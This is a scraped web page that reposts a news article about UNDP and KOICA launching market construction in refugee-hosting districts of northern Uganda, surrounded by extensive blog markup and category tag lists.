href="https://www.uhuruinstitute.org/category/youth/" rel="tag">Youth</a>, <a href="https://www.uhuruinstitute.org/category/youth-celebrations/" rel="tag">Youth celebrations</a>, <a href="https://www.uhuruinstitute.org/category/youth-leaders/" rel="tag">Youth leaders</a>, <a href="https://www.uhuruinstitute.org/category/youth-livelihood-program-ylp/" rel="tag">Youth Livelihood Program (YLP)</a>, <a href="https://www.uhuruinstitute.org/category/zimbabwe/" rel="tag">zimbabwe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.uhuruinstitute.org/author/tc/" title="Posts by tc" rel="author">tc</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>ADJUMANI </strong>– The United Nations Development Programme [UNDP] in partnership with the Korean International Cooperation Agency-KOICA launched the construction of markets in each of the three refugee hosting districts in Northern Uganda.</p>
<p>The market construction project was launched in Ciforo sub-county in Adjumani district.</p>
<p>The markets will be constructed in the Adjumani, Obongi and Lamwo districts at a tune of Shs150 million. This is part of the USD 9 Million, approximately Shs 37bn Uganda Host and Refugee Empowerment Project being implemented by World Vision, among other implementing organizations.</p>
<p>Raymond Mukisa, the Uganda Host and Refugee Empowerment Project Manager said through the project, over 10,40 people, both host communities and refugees have received training in various income-generating activities under the economic empowerment, livelihood interventions.</p>
<p>Mukisa also said, the beneficiaries have been struggling to access local markets to sell their products and goods due to the poor roads, sunshine or rain which has negatively impacted on the growth of their businesses.</p>
<p>Through the market construction, Mukisa said both the refugees and host communities have the platform to sell, store and save their money in the market stalls, stores that will be constructed and savings groups that have already been formed.</p>
<p>Luke Drazelega, the LCIII Chairperson Ciforo sub-county said, the sub-county has been operating without a permanent market for the last 30 years which greatly affected the economic empowerment and livelihood of the host communities and now the refugees.</p>
<p>Drazelega notes that with a new market coming to his sub-county, this will boost local revenue base, as well as development of the sub-county.</p>
<p>Lawrence Buni, the Macupe clan, who donated the 80 by 100-meter piece of land for the construction of the market says, they initially were forced to move for over 10km to access services in the market.</p>
<p>Grandfield Omona, the Adjumani district Chief Administrative Officer [CAO] said, they have already started construction.</p>
<p>Buni further said, with the market nearer, they expect buyers from nearby districts including Yumbe, Obongi, Amuru among others which will directly impact on the local economy.</p>
<p>Sheila Ngatia, the Deputy Country Representative of the United Nations Development Program [UNDP] tasked the community members to own the project for the sustainability of the market.</p>
<p>With the market yet to be designed, Ngatia says, the design should cater for renewable energy, water sourcing and storage and possibly a youth resource center as well as security, which all contribute to socio-economic transformation of the refugees and host communities.</p>
<p>Ciforo sub county has a total of 27,000 Ugandans with 7,000 South Sudanese refugees.</p>
<p><a href="https://thecooperator.news/arua-terego-and-madi-okolo-districts-agree-to-share-shs-11-bn-infrastructure-cash/" rel="noreferrer noopener" target="_blank">https://thecooperator.news/arua-terego-and-madi-okolo-districts-agree-to-share-shs-11-bn-infrastructure-cash/</a></p>
<p><em>Buy your copy of thecooperator magazine from one of our  country- wide vending points or an e-copy on <a href="https://emag.thecooperator.news/" rel="noreferrer noopener" target="_blank">emag.thecooperator.news</a></em></p>
<p><a href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthecooperator.news%2Fundp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts%2F&amp;linkname=UNDP%2C%20KOICA%20launch%20construction%20of%20three%20markets%20in%20refugee%20hosting%20districts" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthecooperator.news%2Fundp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts%2F&amp;linkname=UNDP%2C%20KOICA%20launch%20construction%20of%20three%20markets%20in%20refugee%20hosting%20districts" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fthecooperator.news%2Fundp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts%2F&amp;linkname=UNDP%2C%20KOICA%20launch%20construction%20of%20three%20markets%20in%20refugee%20hosting%20districts" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fthecooperator.news%2Fundp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts%2F&amp;linkname=UNDP%2C%20KOICA%20launch%20construction%20of%20three%20markets%20in%20refugee%20hosting%20districts" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fthecooperator.news%2Fundp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts%2F&amp;linkname=UNDP%2C%20KOICA%20launch%20construction%20of%20three%20markets%20in%20refugee%20hosting%20districts" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fthecooperator.news%2Fundp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts%2F&amp;linkname=UNDP%2C%20KOICA%20launch%20construction%20of%20three%20markets%20in%20refugee%20hosting%20districts" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fthecooperator.news%2Fundp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts%2F&amp;linkname=UNDP%2C%20KOICA%20launch%20construction%20of%20three%20markets%20in%20refugee%20hosting%20districts" rel="noreferrer noopener" target="_blank"></a></p>
<p>The post <a href="https://thecooperator.news/undp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts/" rel="noreferrer noopener" target="_blank">UNDP, KOICA launch construction of three markets in refugee hosting districts</a> appeared first on <a href="https://thecooperator.news/" rel="noreferrer noopener" target="_blank">The Cooperator News</a>.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>tc</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>tc</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-31T10:52:12+03:00" >2022-03-31 10:52:12</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-31 10:52:12</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>UNDP, KOICA launch construction of three markets in refugee hosting districts</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-6248 post-loop-4 post-parity-even single-small  post-6248 post type-post status-publish format-standard hentry category-acaricides category-accidents category-acholi category-acholi-parliamentary-group-apg category-acholi-sub-region category-action-against-hunger category-adjumani-district category-africa category-african-and-islamic-development-bank category-african-development-bank-adb category-agency-for-community-empowerment-ace category-agora-health-center-iii category-agricultural category-agricultural-credit category-agriculture category-agriculture-cluster-development-project-acdp category-agro-input category-albertine-grabben category-alliance-for-a-green-revolution-in-africa-agra category-ambulances category-amolatar-district category-amuru-district category-anaka-general-hospital category-analysis category-anglican-church category-animal-quarantine category-animal-welfare category-ankole category-annual-bankers-conference-abc category-annual-general-meetings-agms category-apaa-area category-apple-growers-in-uganda category-application-backlog category-art-and-craft category-aswa-dam category-award category-bakery category-banana-bacteria-wilt category-banana-diseases category-banana-rust-thrips category-bank category-banking category-banking-institutions category-banks category-banyankole-kweterana category-bed-ki-gen-adak-farmers-group category-biodiversity-and-biosafety-association-of-kenya-biba category-black-list category-boda-boda category-boda-boda-cooperative category-boda-boda-riders category-boundary-opening category-bovorn-taxi-cooperative category-bribes category-buganda-kingdom category-buhimba-town-council category-bunyangabu-district category-bunyoro category-bunyoro-kitara-kingdom category-bunyoro-sub-region category-buruli-county-veterans-cooperative-society-limited category-busia category-business category-business-registration category-busoga category-bwikara-sub-county category-cars category-catastrophe category-catholic-church category-cattle-compensation category-central category-cereals category-charcoal category-chickens category-china category-china-national-offshore-oil-corporation-cnooc category-china-national-offshore-oil-corporation-cnooc-uganda category-cholera category-church category-citrus-farmers category-city-centre category-climate-change category-coffee category-coffee-cooperative category-coffee-farmers category-coffee-farming category-collateral category-comboni-samaritans category-commerce category-compensation category-congolese-refugees category-conmen category-coop category-coop-bank category-coop-week category-cooperative category-cooperative-accountability category-cooperative-governance category-cooperative-society category-cooperative-union category-cooperatives category-cooperatives-communities category-cooperatives-governance category-cooperators category-coopertives category-coopweek category-corruption category-cotton-farming category-counter-strike category-court category-covid-19 category-crime category-crops category-dairy category-death category-debt category-deforestation category-delivery-beds category-democracy category-democratic-republic-of-congo category-department-of-agribusiness-and-natural-resource-economics category-deputy-president category-dero-she-capital category-destruction-of-crops category-development category-development-partners category-diaspora category-digitalization category-direct-employment category-directorate-of-industrial-training category-district-commercial-officers category-district-covid-19-task-forces category-district-disaster-committee category-district-education-officers category-district-service-commission-dsc category-drc-militia category-drivers category-drought-in-uganda category-e-voucher-system category-eac category-east-africa category-east-african-community category-eastern category-eat-kyoga-police category-economic category-economic-empowerment category-economy category-education category-elders category-elections category-electricity category-empty-factories category-emyooga category-energy-mining category-entertainment category-entrepreneurship category-environment category-equity-bank-kenya category-european-union-eu category-experian category-fairtrade category-fake-agro-inputs category-famine category-farm-credit category-farmers category-farmers-registration category-farming category-favour-of-god-ministries category-featured category-final-investment-decision-fid category-finance category-finance-banking category-financial category-financial-inclusion category-financial-literacy category-financial-sector-deepening-uganda category-finca category-fisheries category-fishing category-floods category-food category-food-and-agricultural-organisation-fao category-food-insecurity category-food-security category-foods category-foot-and-mouth-disease category-fraud category-frontpage-article category-fruit-factory category-fusarium-wilt category-gambia category-gates-foundation category-giel-child-education category-global category-government category-government-schools category-graduands category-grains category-green-revolution-in-africa category-gulu category-gulu-archdiocese category-gulu-city category-gulu-district category-hailstorms category-hair-dressing category-health category-heavy-downpour category-high-crime-rates category-higher-education category-hoima-city category-hoima-district category-hoima-international-airport-hia category-hoima-sugar-company category-hoima-sugar-company-limited category-home-invasions category-homeless-people category-household-connections category-housing category-hunger category-ik-musaazi category-images category-india category-indian-high-commission category-indirect-employment category-industrialization category-infrastructure category-insecurity category-institute-for-agriculture-and-trade-policy-iatp category-insurance category-international-coffee-day category-international-market category-international-oil-companies-iocs category-international-youth-day category-interview category-investigation category-investment category-investors category-irrigation category-irrigation-schemes category-kabaka category-kabarole category-kabwoya-sub-county category-kagadi-district category-kampala category-kamuda-health-center-iii category-karuma-power-dam category-kasese category-kasese-fish-farmers category-kasese-floods category-kcb-bank category-kenya category-kibaale-district category-kibaale-district-council category-kikuube-district category-kikuube-district-leadership category-kikuube-district-local-government category-kikuube-interim-district-council category-kikuube-local-government category-kilimo-trust category-kimina-village category-kwik-build-contractors-engineering-ltd category-kyangwali-refugees-settlement-area category-lake-albert category-lake-albert-rift-basin category-land category-land-conflict category-land-disputes category-land-grabbing category-land-wrangles category-lango-parliamentary-group category-lango-parliamentary-group-lpg category-lango-sub-region category-lango-war-claimants-association category-law category-leadership category-legal category-life-style category-lilim-health-center-ii category-lira category-lira-diocese category-lira-district category-lira-high-court category-livestock category-loans category-local-governments category-lwengo category-lyamujungu-sacco category-m-sacco-application category-madi-community category-magazine category-maize category-majengo-health-center-iii category-makerere-university category-market-information category-marketing category-markets-and-agriculture-trade-improvement-project-matip category-masaka category-masaka-elders-cooperative-union category-masindi category-masindi-bodaboda category-masindi-civil-servants-savings-and-credit-cooperative-society-limited category-masindi-district category-masindi-district-authorities category-mastercard category-matatus category-matching-grant-facility-mgf category-maternity-ward category-mbarara-central-market category-mbarara-central-market-vendors-association category-mbarara-district category-mbarara-taxi-park category-member-of-parliament category-micro-finance category-microfinance category-microfinance-support-center category-microfinance-support-centre category-microfinance-support-centre-msc category-middlemen category-milk-processing category-mindset-change category-ministry-of-agriculture category-ministry-of-agriculture-animal-industry-and-fisheries category-ministry-of-agriculture-animal-industry-and-fisheries-maaif category-ministry-of-disaster-preparedness category-ministry-of-education-and-sports category-ministry-of-energy-and-mineral-development category-ministry-of-health category-ministry-of-internal-affairs category-ministry-of-lands category-ministry-of-public-service category-ministry-of-trade-industry-and-cooperatives-mtic category-ministry-of-water-and-environment category-modern-farming category-modernisation category-moisture-tester category-money category-money-lenders category-moroto category-motor-vehicle-mechanics category-motorcycles category-motorists category-mtn category-multi-sectoral-integrated-humanitarian-projects category-murchison-falls-national-game-park category-murchison-falls-park category-music category-mwalimu-national-sacco category-naads category-national-coffee-act category-national-coffee-bill category-national-environmental-management-authority-nema category-natural-resources-committee category-nebbi-district category-news category-ngoma-village category-ngora-district category-nigeria category-north-kyoga-region category-northern category-northern-uganda category-nssf category-ntugamo-district category-nwoya-district category-nyairogo-project category-nyakihanga-fruits-and-vegetable-growers-cooperative-society category-office-of-the-prime-minister category-office-of-the-prime-minister-opm category-ogor-seed-secondary-school category-oil category-oil-companies category-omoro-district category-opinion category-opinions category-organisations category-orphanage category-orphans category-otuke-district category-owc category-paicho-central-kal-growers-cooperative-society-limited category-pakanyi-sub-county category-parliament category-persons-living-with-hiv-aids category-persons-with-disabilities-pwds category-persons-with-disability-pwds category-pesticides category-pineapple-farmers category-pingire-primary-school category-police category-police-case category-politics category-post-harvest-loses category-poverty-eradication category-power-and-voice-stake-holders-engagement-meeting category-pregnant-mothers category-preservation-of-bean category-president-mnangagwa category-presidential-cluster-initiative-on-wealth-and-job-creation category-primary-leaving-examinations-ple category-private-schools category-public-servants category-quality-control category-quarantine category-quote category-ratchapruk-taxi-cooperative category-raxio-data-center category-real-estate category-recruitment category-referral-system category-refugees category-regional category-registrar-of-cooperatives category-registration category-relief-supplies category-report category-retirement category-rhino-camp-ginnery category-rice category-rice-farming category-roads category-roko-construction-company category-rooftop-garden category-rural-electrification-agency category-rural-women category-rwanda category-rwenzori-apple-farmers category-sacco category-saccos category-safety category-sao-zirobwe-sacco category-savannah-motors category-school-drop-outs category-schools category-security category-seed-secondary-schools category-serere-district category-sheema-district category-shoddy-work category-single-mothers category-skill-acquisition category-sms-marketing-strategy category-society category-soroti-city category-soroti-district category-south-africa category-southern-african-faith-communities-environment-institute-safcei category-stanbic-bank category-standard-chartered-bank category-standard-operating-procedures-sops category-standards category-state-house-anti-corruption-unit category-state-minister-for-economic-monitoring category-storage-of-cereals category-street-children category-strike category-students category-sub-contractors category-sugar-cane-growing category-sugar-cane-out-grower category-sugarcane-growing category-supply-chain category-tailoring category-tanzania category-tax category-taxes category-taxi-cooperatives category-taxi-drivers category-teachers category-technical-institutions category-technocrats category-technology category-teso-sub-region category-thailand category-tile-factory category-trade category-traditional-birth-attendants-tbas category-traffic-regulations category-transport category-transport-business category-tv category-ucda category-uganda category-uganda-agricultural-economics-association-uaea category-uganda-bankers-association-uba category-uganda-coffee-development-authority category-uganda-coffee-development-authority-cda category-uganda-coffee-development-authority-ucda category-uganda-cooperative-alliance category-uganda-cooperatives-savings-and-credit-union-ucscu category-uganda-electricity-distribution-company-limited-uedcl category-uganda-industrial-research-institute-uiri category-uganda-microfinance-regulatory-authority category-uganda-national-examinations-board-uneb category-uganda-national-meteorological-authority-unma category-uganda-national-oil-company-unoc category-uganda-peoples-defense-forces-updf category-uganda-wildlife-authority category-uganda-women-entrepreneurship-programme-uwep category-uhuru-institute category-uk-export-finance category-ultimatum category-umeme category-uncategorized category-universal-granite-and-marble category-vaccination category-vaccine-factory category-value-addition category-vendors category-veterans category-vocational-training-skills category-walimu-sacco category-war-victims category-waterborne-diseases category-wawoto-kacel-cooperative-society category-weather category-weather-information-dissemination-system-wids category-west-nile-region category-western category-western-uganda category-wildlife-invasions category-women category-world category-world-bank-project category-world-news category-world-organization-of-animal-health category-yoghurt category-youth category-youth-celebrations category-youth-leaders category-youth-livelihood-program-ylp category-zimbabwe"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.uhuruinstitute.org/lira-based-indian-investor-losses-sunflower-worth-shs100m/' class='small-preview'  title="Lira based Indian investor losses sunflower worth Shs100m"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Lira based Indian investor losses sunflower worth Shs100m"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.uhuruinstitute.org/lira-based-indian-investor-losses-sunflower-worth-shs100m/" rel="bookmark" title="Permanent Link: Lira based Indian investor losses sunflower worth Shs100m">Lira based Indian investor losses sunflower worth Shs100m<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-03-31T09:55:35+03:00" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.uhuruinstitute.org/category/acaricides/" rel="tag">acaricides</a>, <a href="https://www.uhuruinstitute.org/category/accidents/" rel="tag">Accidents</a>, <a href="https://www.uhuruinstitute.org/category/acholi/" rel="tag">acholi</a>, <a href="https://www.uhuruinstitute.org/category/acholi-parliamentary-group-apg/" rel="tag">Acholi Parliamentary Group (APG)</a>, <a href="https://www.uhuruinstitute.org/category/acholi-sub-region/" rel="tag">Acholi sub-region</a>, <a href="https://www.uhuruinstitute.org/category/action-against-hunger/" rel="tag">Action Against Hunger</a>, <a href="https://www.uhuruinstitute.org/category/adjumani-district/" rel="tag">Adjumani district</a>, <a href="https://www.uhuruinstitute.org/category/africa/" rel="tag">Africa</a>, <a href="https://www.uhuruinstitute.org/category/african-and-islamic-development-bank/" rel="tag">African and Islamic Development Bank</a>, <a href="https://www.uhuruinstitute.org/category/african-development-bank-adb/" rel="tag">African Development Bank (ADB)</a>, <a href="https://www.uhuruinstitute.org/category/agency-for-community-empowerment-ace/" rel="tag">Agency for Community Empowerment (ACE)</a>, <a href="https://www.uhuruinstitute.org/category/agora-health-center-iii/" rel="tag">Agora Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/agricultural/" rel="tag">agricultural</a>, <a href="https://www.uhuruinstitute.org/category/agricultural-credit/" rel="tag">Agricultural Credit</a>, <a href="https://www.uhuruinstitute.org/category/agriculture/" rel="tag">Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/agriculture-cluster-development-project-acdp/" rel="tag">Agriculture Cluster Development Project (ACDP).</a>, <a href="https://www.uhuruinstitute.org/category/agro-input/" rel="tag">Agro-input</a>, <a href="https://www.uhuruinstitute.org/category/albertine-grabben/" rel="tag">Albertine grabben</a>, <a href="https://www.uhuruinstitute.org/category/alliance-for-a-green-revolution-in-africa-agra/" rel="tag">Alliance for a Green Revolution in Africa (AGRA)</a>, <a href="https://www.uhuruinstitute.org/category/ambulances/" rel="tag">Ambulances</a>, <a href="https://www.uhuruinstitute.org/category/amolatar-district/" rel="tag">Amolatar district</a>, <a href="https://www.uhuruinstitute.org/category/amuru-district/" rel="tag">Amuru District</a>, <a href="https://www.uhuruinstitute.org/category/anaka-general-hospital/" rel="tag">Anaka General Hospital</a>, <a href="https://www.uhuruinstitute.org/category/analysis/" rel="tag">Analysis</a>, <a href="https://www.uhuruinstitute.org/category/anglican-church/" rel="tag">Anglican church</a>, <a href="https://www.uhuruinstitute.org/category/animal-quarantine/" rel="tag">Animal quarantine</a>, <a href="https://www.uhuruinstitute.org/category/animal-welfare/" rel="tag">Animal Welfare</a>, <a href="https://www.uhuruinstitute.org/category/ankole/" rel="tag">Ankole</a>, <a href="https://www.uhuruinstitute.org/category/annual-bankers-conference-abc/" rel="tag">Annual Bankers' Conference (ABC)</a>, <a href="https://www.uhuruinstitute.org/category/annual-general-meetings-agms/" rel="tag">Annual General Meetings (AGMs)</a>, <a href="https://www.uhuruinstitute.org/category/apaa-area/" rel="tag">Apaa area</a>, <a href="https://www.uhuruinstitute.org/category/apple-growers-in-uganda/" rel="tag">Apple Growers in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/application-backlog/" rel="tag">Application backlog</a>, <a href="https://www.uhuruinstitute.org/category/art-and-craft/" rel="tag">Art and Craft</a>, <a href="https://www.uhuruinstitute.org/category/aswa-dam/" rel="tag">Aswa Dam</a>, <a href="https://www.uhuruinstitute.org/category/award/" rel="tag">Award</a>, <a href="https://www.uhuruinstitute.org/category/bakery/" rel="tag">Bakery</a>, <a href="https://www.uhuruinstitute.org/category/banana-bacteria-wilt/" rel="tag">Banana Bacteria Wilt</a>, <a href="https://www.uhuruinstitute.org/category/banana-diseases/" rel="tag">Banana Diseases</a>, <a href="https://www.uhuruinstitute.org/category/banana-rust-thrips/" rel="tag">Banana Rust Thrips</a>, <a href="https://www.uhuruinstitute.org/category/bank/" rel="tag">bank</a>, <a href="https://www.uhuruinstitute.org/category/banking/" rel="tag">banking</a>, <a href="https://www.uhuruinstitute.org/category/banking-institutions/" rel="tag">Banking Institutions</a>, <a href="https://www.uhuruinstitute.org/category/banks/" rel="tag">Banks</a>, <a href="https://www.uhuruinstitute.org/category/banyankole-kweterana/" rel="tag">Banyankole Kweterana</a>, <a href="https://www.uhuruinstitute.org/category/bed-ki-gen-adak-farmers-group/" rel="tag">Bed Ki Gen Adak Farmers’ group</a>, <a href="https://www.uhuruinstitute.org/category/biodiversity-and-biosafety-association-of-kenya-biba/" rel="tag">Biodiversity and Biosafety Association of Kenya (BIBA)</a>, <a href="https://www.uhuruinstitute.org/category/black-list/" rel="tag">Black list</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda/" rel="tag">boda boda</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-cooperative/" rel="tag">Boda Boda cooperative</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-riders/" rel="tag">Boda- Boda riders</a>, <a href="https://www.uhuruinstitute.org/category/boundary-opening/" rel="tag">Boundary opening</a>, <a href="https://www.uhuruinstitute.org/category/bovorn-taxi-cooperative/" rel="tag">Bovorn Taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/bribes/" rel="tag">bribes</a>, <a href="https://www.uhuruinstitute.org/category/buganda-kingdom/" rel="tag">Buganda Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/buhimba-town-council/" rel="tag">Buhimba town council</a>, <a href="https://www.uhuruinstitute.org/category/bunyangabu-district/" rel="tag">Bunyangabu district</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro/" rel="tag">Bunyoro</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-kitara-kingdom/" rel="tag">Bunyoro Kitara Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-sub-region/" rel="tag">Bunyoro Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/buruli-county-veterans-cooperative-society-limited/" rel="tag">Buruli County Veterans' Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/busia/" rel="tag">Busia</a>, <a href="https://www.uhuruinstitute.org/category/business/" rel="tag">Business</a>, <a href="https://www.uhuruinstitute.org/category/business-registration/" rel="tag">Business registration</a>, <a href="https://www.uhuruinstitute.org/category/busoga/" rel="tag">Busoga</a>, <a href="https://www.uhuruinstitute.org/category/bwikara-sub-county/" rel="tag">Bwikara sub-county</a>, <a href="https://www.uhuruinstitute.org/category/cars/" rel="tag">Cars</a>, <a href="https://www.uhuruinstitute.org/category/catastrophe/" rel="tag">catastrophe</a>, <a href="https://www.uhuruinstitute.org/category/catholic-church/" rel="tag">Catholic church</a>, <a href="https://www.uhuruinstitute.org/category/cattle-compensation/" rel="tag">Cattle compensation</a>, <a href="https://www.uhuruinstitute.org/category/central/" rel="tag">Central</a>, <a href="https://www.uhuruinstitute.org/category/cereals/" rel="tag">Cereals</a>, <a href="https://www.uhuruinstitute.org/category/charcoal/" rel="tag">charcoal</a>, <a href="https://www.uhuruinstitute.org/category/chickens/" rel="tag">Chickens</a>, <a href="https://www.uhuruinstitute.org/category/china/" rel="tag">China</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc/" rel="tag">China National Offshore Oil Corporation (CNOOC)</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc-uganda/" rel="tag">China National Offshore Oil Corporation (CNOOC) Uganda</a>, <a href="https://www.uhuruinstitute.org/category/cholera/" rel="tag">cholera</a>, <a href="https://www.uhuruinstitute.org/category/church/" rel="tag">Church</a>, <a href="https://www.uhuruinstitute.org/category/citrus-farmers/" rel="tag">citrus farmers</a>, <a href="https://www.uhuruinstitute.org/category/city-centre/" rel="tag">city centre</a>, <a href="https://www.uhuruinstitute.org/category/climate-change/" rel="tag">climate change</a>, <a href="https://www.uhuruinstitute.org/category/coffee/" rel="tag">Coffee</a>, <a href="https://www.uhuruinstitute.org/category/coffee-cooperative/" rel="tag">Coffee Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farmers/" rel="tag">Coffee farmers</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farming/" rel="tag">Coffee farming</a>, <a href="https://www.uhuruinstitute.org/category/collateral/" rel="tag">Collateral</a>, <a href="https://www.uhuruinstitute.org/category/comboni-samaritans/" rel="tag">Comboni Samaritans</a>, <a href="https://www.uhuruinstitute.org/category/commerce/" rel="tag">Commerce</a>, <a href="https://www.uhuruinstitute.org/category/compensation/" rel="tag">compensation</a>, <a href="https://www.uhuruinstitute.org/category/congolese-refugees/" rel="tag">Congolese refugees</a>, <a href="https://www.uhuruinstitute.org/category/conmen/" rel="tag">Conmen</a>, <a href="https://www.uhuruinstitute.org/category/coop/" rel="tag">coop</a>, <a href="https://www.uhuruinstitute.org/category/coop-bank/" rel="tag">Coop Bank</a>, <a href="https://www.uhuruinstitute.org/category/coop-week/" rel="tag">coop week</a>, <a href="https://www.uhuruinstitute.org/category/cooperative/" rel="tag">Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-accountability/" rel="tag">cooperative accountability</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-governance/" rel="tag">Cooperative Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-society/" rel="tag">Cooperative society</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-union/" rel="tag">Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives/" rel="tag">cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-communities/" rel="tag">Cooperatives &amp; Communities</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-governance/" rel="tag">Cooperatives Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperators/" rel="tag">cooperators</a>, <a href="https://www.uhuruinstitute.org/category/coopertives/" rel="tag">Coopertives</a>, <a href="https://www.uhuruinstitute.org/category/coopweek/" rel="tag">coopweek</a>, <a href="https://www.uhuruinstitute.org/category/corruption/" rel="tag">Corruption</a>, <a href="https://www.uhuruinstitute.org/category/cotton-farming/" rel="tag">Cotton farming</a>, <a href="https://www.uhuruinstitute.org/category/counter-strike/" rel="tag">Counter-Strike</a>, <a href="https://www.uhuruinstitute.org/category/court/" rel="tag">court</a>, <a href="https://www.uhuruinstitute.org/category/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.uhuruinstitute.org/category/crime/" rel="tag">Crime</a>, <a href="https://www.uhuruinstitute.org/category/crops/" rel="tag">Crops</a>, <a href="https://www.uhuruinstitute.org/category/dairy/" rel="tag">dairy</a>, <a href="https://www.uhuruinstitute.org/category/death/" rel="tag">Death</a>, <a href="https://www.uhuruinstitute.org/category/debt/" rel="tag">debt</a>, <a href="https://www.uhuruinstitute.org/category/deforestation/" rel="tag">deforestation</a>, <a href="https://www.uhuruinstitute.org/category/delivery-beds/" rel="tag">Delivery beds</a>, <a href="https://www.uhuruinstitute.org/category/democracy/" rel="tag">Democracy</a>, <a href="https://www.uhuruinstitute.org/category/democratic-republic-of-congo/" rel="tag">Democratic Republic of Congo</a>, <a href="https://www.uhuruinstitute.org/category/department-of-agribusiness-and-natural-resource-economics/" rel="tag">Department of Agribusiness and Natural Resource Economics</a>, <a href="https://www.uhuruinstitute.org/category/deputy-president/" rel="tag">Deputy President</a>, <a href="https://www.uhuruinstitute.org/category/dero-she-capital/" rel="tag">Dero-she capital</a>, <a href="https://www.uhuruinstitute.org/category/destruction-of-crops/" rel="tag">Destruction of crops</a>, <a href="https://www.uhuruinstitute.org/category/development/" rel="tag">Development</a>, <a href="https://www.uhuruinstitute.org/category/development-partners/" rel="tag">Development partners</a>, <a href="https://www.uhuruinstitute.org/category/diaspora/" rel="tag">Diaspora</a>, <a href="https://www.uhuruinstitute.org/category/digitalization/" rel="tag">Digitalization</a>, <a href="https://www.uhuruinstitute.org/category/direct-employment/" rel="tag">Direct employment</a>, <a href="https://www.uhuruinstitute.org/category/directorate-of-industrial-training/" rel="tag">Directorate of Industrial Training</a>, <a href="https://www.uhuruinstitute.org/category/district-commercial-officers/" rel="tag">District Commercial Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-covid-19-task-forces/" rel="tag">District Covid-19 Task forces</a>, <a href="https://www.uhuruinstitute.org/category/district-disaster-committee/" rel="tag">District Disaster Committee</a>, <a href="https://www.uhuruinstitute.org/category/district-education-officers/" rel="tag">District Education Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-service-commission-dsc/" rel="tag">District Service Commission (DSC)</a>, <a href="https://www.uhuruinstitute.org/category/drc-militia/" rel="tag">DRC Militia</a>, 